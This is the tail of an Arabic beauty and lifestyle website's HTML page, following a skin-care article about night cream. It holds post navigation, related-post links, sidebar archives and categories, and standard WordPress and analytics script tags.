		<span class="tags-links">Tagged <a href="https://azyya.com/tag/%d8%a7%d9%84%d8%a3%d9%84%d9%88%d8%a9-%d9%81%d9%8a%d8%b1%d8%a7/" rel="tag">الألوة فيرا</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/" rel="tag">البشرة</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/" rel="tag">التجاعيد</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9/" rel="tag">العناية</a><a href="https://azyya.com/tag/%d8%aa%d8%b1%d8%b7%d9%8a%d8%a8/" rel="tag">ترطيب</a><a href="https://azyya.com/tag/%d9%83%d8%b1%d9%8a%d9%85/" rel="tag">كريم</a><a href="https://azyya.com/tag/%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%84%d9%8a%d9%84/" rel="tag">كريم الليل</a></span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-40332 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://azyya.com/%d8%a7%d8%b5%d9%86%d8%b9%d9%8a-%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%84%d9%8a%d9%84-%d8%a8%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d8%ae/" rel="prev">اصنعي كريم الليل بالمنزل لبشرة جميلة خالية من التجاعيد</a></div><div class="nav-next"><a href="https://azyya.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84/" rel="next">كيفية تبييض البشرة في المنزل</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">مقالات ذات الصلة</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%ac%d9%81%d8%a7%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%8a%d9%86-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8%d9%87-%d9%88%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac%d9%87/">
							<img width="305" height="147" src="https://azyya.com/wp-content/uploads/444-horz1.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/444-horz1.jpg 941w, https://azyya.com/wp-content/uploads/444-horz1-300x145.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%ac%d9%81%d8%a7%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%8a%d9%86-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8%d9%87-%d9%88%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac%d9%87/">جفاف اليدين أسبابه وكيفية علاجه</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%ac%d9%81%d8%a7%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%8a%d9%86-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8%d9%87-%d9%88%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac%d9%87/" rel="bookmark"><time class="entry-date published" datetime="2016-04-09T22:00:22+00:00">9 أبريل، 2016</time><time class="updated" datetime="2020-05-31T03:50:02+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/">
							<img width="305" height="158" src="https://azyya.com/wp-content/uploads/99911.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/99911.jpg 800w, https://azyya.com/wp-content/uploads/99911-300x156.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/">أهم العادات الصحية للشعر</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/" rel="bookmark"><time class="entry-date published" datetime="2016-08-01T23:05:55+00:00">1 أغسطس، 2016</time><time class="updated" datetime="2020-05-31T02:20:41+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d8%aa%d8%a9/">
							<img width="299" height="207" src="https://azyya.com/wp-content/uploads/أفضل-النصائح-للبشرة-الجافة-والباهتة.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/أفضل-النصائح-للبشرة-الجافة-والباهتة.jpg 679w, https://azyya.com/wp-content/uploads/أفضل-النصائح-للبشرة-الجافة-والباهتة-300x208.jpg 300w" sizes="(max-width: 299px) 100vw, 299px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d8%aa%d8%a9/">أفضل النصائح للبشرة الجافة والباهتة</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d8%aa%d8%a9/" rel="bookmark"><time class="entry-date published" datetime="2016-11-12T02:48:21+00:00">12 نوفمبر، 2016</time><time class="updated" datetime="2020-05-31T01:36:01+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/nadaaljasser/">ندى الجاسر</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">أحدث المقالات</h4>		<ul>
											<li>
					<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%b0%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-%d8%b3%d8%aa%d8%a7/">أفضل الخلطات الطبيعية لشعر قوي وناعم</a>
									</li>
											<li>
					<a href="https://azyya.com/%d9%85%d8%a7-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b7%d8%b1%d9%82-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">إطالة الشعر بسرعة ومنع تساقطه</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%85%d8%b4%d8%b1%d9%82%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%aa/">أهم النصائح لبشرة جميلة ومشرقة في الشتاء</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7/">توحيد لون البشرة والتخلص من البقع الداكنة</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b1-%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%ac%d9%84%d8%af-%d8%b5%d8%ad%d9%8a-%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84/">الخيار لشعر وجلد صحي خالي من المشاكل</a>
									</li>
					</ul>
		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">الأرشيف</h4>		<ul>
			<li><a href='https://azyya.com/2016/11/'>نوفمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/10/'>أكتوبر 2016</a></li>
	<li><a href='https://azyya.com/2016/09/'>سبتمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/08/'>أغسطس 2016</a></li>
	<li><a href='https://azyya.com/2016/07/'>يوليو 2016</a></li>
	<li><a href='https://azyya.com/2016/06/'>يونيو 2016</a></li>
	<li><a href='https://azyya.com/2016/05/'>مايو 2016</a></li>
	<li><a href='https://azyya.com/2016/04/'>أبريل 2016</a></li>
	<li><a href='https://azyya.com/2016/03/'>مارس 2016</a></li>
	<li><a href='https://azyya.com/2015/11/'>نوفمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/10/'>أكتوبر 2015</a></li>
	<li><a href='https://azyya.com/2015/09/'>سبتمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/08/'>أغسطس 2015</a></li>
	<li><a href='https://azyya.com/2015/07/'>يوليو 2015</a></li>
	<li><a href='https://azyya.com/2015/06/'>يونيو 2015</a></li>
	<li><a href='https://azyya.com/2015/05/'>مايو 2015</a></li>
	<li><a href='https://azyya.com/2015/04/'>أبريل 2015</a></li>
	<li><a href='https://azyya.com/2015/03/'>مارس 2015</a></li>
	<li><a href='https://azyya.com/2015/02/'>فبراير 2015</a></li>
	<li><a href='https://azyya.com/2015/01/'>يناير 2015</a></li>
	<li><a href='https://azyya.com/2014/12/'>ديسمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/11/'>نوفمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/10/'>أكتوبر 2014</a></li>
	<li><a href='https://azyya.com/2014/09/'>سبتمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/08/'>أغسطس 2014</a></li>
	<li><a href='https://azyya.com/2014/07/'>يوليو 2014</a></li>
	<li><a href='https://azyya.com/2014/06/'>يونيو 2014</a></li>
	<li><a href='https://azyya.com/2014/05/'>مايو 2014</a></li>
	<li><a href='https://azyya.com/2014/04/'>أبريل 2014</a></li>
	<li><a href='https://azyya.com/2014/03/'>مارس 2014</a></li>
	<li><a href='https://azyya.com/2014/02/'>فبراير 2014</a></li>
	<li><a href='https://azyya.com/2014/01/'>يناير 2014</a></li>
	<li><a href='https://azyya.com/2013/12/'>ديسمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/11/'>نوفمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/10/'>أكتوبر 2013</a></li>
	<li><a href='https://azyya.com/2013/09/'>سبتمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/08/'>أغسطس 2013</a></li>
	<li><a href='https://azyya.com/2013/07/'>يوليو 2013</a></li>
	<li><a href='https://azyya.com/2013/06/'>يونيو 2013</a></li>
	<li><a href='https://azyya.com/2013/05/'>مايو 2013</a></li>
	<li><a href='https://azyya.com/2013/04/'>أبريل 2013</a></li>
	<li><a href='https://azyya.com/2013/03/'>مارس 2013</a></li>
	<li><a href='https://azyya.com/2013/02/'>فبراير 2013</a></li>
	<li><a href='https://azyya.com/2013/01/'>يناير 2013</a></li>
	<li><a href='https://azyya.com/2012/12/'>ديسمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/11/'>نوفمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/10/'>أكتوبر 2012</a></li>
	<li><a href='https://azyya.com/2012/09/'>سبتمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/08/'>أغسطس 2012</a></li>
	<li><a href='https://azyya.com/2012/07/'>يوليو 2012</a></li>
	<li><a href='https://azyya.com/2012/06/'>يونيو 2012</a></li>
	<li><a href='https://azyya.com/2012/05/'>مايو 2012</a></li>
	<li><a href='https://azyya.com/2012/04/'>أبريل 2012</a></li>
	<li><a href='https://azyya.com/2010/12/'>ديسمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/11/'>نوفمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/10/'>أكتوبر 2010</a></li>
	<li><a href='https://azyya.com/2010/09/'>سبتمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/08/'>أغسطس 2010</a></li>
	<li><a href='https://azyya.com/2010/07/'>يوليو 2010</a></li>
	<li><a href='https://azyya.com/2010/06/'>يونيو 2010</a></li>
	<li><a href='https://azyya.com/2010/05/'>مايو 2010</a></li>
	<li><a href='https://azyya.com/2010/04/'>أبريل 2010</a></li>
	<li><a href='https://azyya.com/2010/03/'>مارس 2010</a></li>
	<li><a href='https://azyya.com/2010/01/'>يناير 2010</a></li>
	<li><a href='https://azyya.com/2009/12/'>ديسمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/11/'>نوفمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/09/'>سبتمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/08/'>أغسطس 2009</a></li>
	<li><a href='https://azyya.com/2009/07/'>يوليو 2009</a></li>
	<li><a href='https://azyya.com/2009/06/'>يونيو 2009</a></li>
	<li><a href='https://azyya.com/2009/05/'>مايو 2009</a></li>
	<li><a href='https://azyya.com/2009/04/'>أبريل 2009</a></li>
	<li><a href='https://azyya.com/2009/03/'>مارس 2009</a></li>
	<li><a href='https://azyya.com/2009/02/'>فبراير 2009</a></li>
	<li><a href='https://azyya.com/2009/01/'>يناير 2009</a></li>
	<li><a href='https://azyya.com/2008/12/'>ديسمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/11/'>نوفمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/10/'>أكتوبر 2008</a></li>
	<li><a href='https://azyya.com/2008/08/'>أغسطس 2008</a></li>
	<li><a href='https://azyya.com/2008/07/'>يوليو 2008</a></li>
	<li><a href='https://azyya.com/2008/06/'>يونيو 2008</a></li>
	<li><a href='https://azyya.com/2008/05/'>مايو 2008</a></li>
	<li><a href='https://azyya.com/2008/04/'>أبريل 2008</a></li>
	<li><a href='https://azyya.com/2008/02/'>فبراير 2008</a></li>
	<li><a href='https://azyya.com/2008/01/'>يناير 2008</a></li>
	<li><a href='https://azyya.com/2007/12/'>ديسمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/11/'>نوفمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/10/'>أكتوبر 2007</a></li>
	<li><a href='https://azyya.com/2007/09/'>سبتمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/08/'>أغسطس 2007</a></li>
	<li><a href='https://azyya.com/2007/07/'>يوليو 2007</a></li>
	<li><a href='https://azyya.com/2007/06/'>يونيو 2007</a></li>
	<li><a href='https://azyya.com/2007/05/'>مايو 2007</a></li>
	<li><a href='https://azyya.com/2007/04/'>أبريل 2007</a></li>
	<li><a href='https://azyya.com/2007/03/'>مارس 2007</a></li>
	<li><a href='https://azyya.com/2007/02/'>فبراير 2007</a></li>
	<li><a href='https://azyya.com/2007/01/'>يناير 2007</a></li>
	<li><a href='https://azyya.com/2006/11/'>نوفمبر 2006</a></li>
	<li><a href='https://azyya.com/2006/10/'>أكتوبر 2006</a></li>
	<li><a href='https://azyya.com/2006/08/'>أغسطس 2006</a></li>
	<li><a href='https://azyya.com/2006/07/'>يوليو 2006</a></li>
	<li><a href='https://azyya.com/2006/05/'>مايو 2006</a></li>
	<li><a href='https://azyya.com/2006/03/'>مارس 2006</a></li>
	<li><a href='https://azyya.com/2006/02/'>فبراير 2006</a></li>
	<li><a href='https://azyya.com/2005/12/'>ديسمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/11/'>نوفمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/09/'>سبتمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/08/'>أغسطس 2005</a></li>
	<li><a href='https://azyya.com/2005/07/'>يوليو 2005</a></li>
	<li><a href='https://azyya.com/2005/06/'>يونيو 2005</a></li>
	<li><a href='https://azyya.com/2005/05/'>مايو 2005</a></li>
	<li><a href='https://azyya.com/2005/04/'>أبريل 2005</a></li>
	<li><a href='https://azyya.com/2005/03/'>مارس 2005</a></li>
	<li><a href='https://azyya.com/2005/02/'>فبراير 2005</a></li>
	<li><a href='https://azyya.com/2005/01/'>يناير 2005</a></li>
	<li><a href='https://azyya.com/2004/06/'>يونيو 2004</a></li>
	<li><a href='https://azyya.com/2003/10/'>أكتوبر 2003</a></li>
	<li><a href='https://azyya.com/2003/01/'>يناير 2003</a></li>
	<li><a href='https://azyya.com/2001/09/'>سبتمبر 2001</a></li>
	<li><a href='https://azyya.com/2001/06/'>يونيو 2001</a></li>
	<li><a href='https://azyya.com/1995/11/'>نوفمبر 1995</a></li>
	<li><a href='https://azyya.com/1994/10/'>أكتوبر 1994</a></li>
		</ul>
		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">تصنيفات</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a>
</li>
		</ul>
</section><section id="meta-3" class="widget widget_meta"><h4 class="widget-title">منوعات</h4>			<ul>
						<li><a rel="nofollow" href="https://azyya.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://azyya.com/feed/">خلاصة آخر المقالات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://azyya.com/comments/feed/">خلاصة التعليقات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ar.wordpress.org/" title="مُشغل بواسطة ووردبريس، منصة دلالية للنشر الشخصي.">WordPress.org</a></li>			</ul>
			</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a> (173)
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a> (987)
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a> (92)
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a> (1٬165)
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a> (80)
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a> (288)
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a> (298)
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a> (53)
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a> (30)
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a> (252)
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a> (293)
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a> (324)
</li>
		</ul>
</section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				جميع الحقوق محقوظة لموقع ازياء			</span>
			
			  		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


<script type='text/javascript' src='https://azyya.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"719e9447cde94b9386751f5d2fe87ab5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>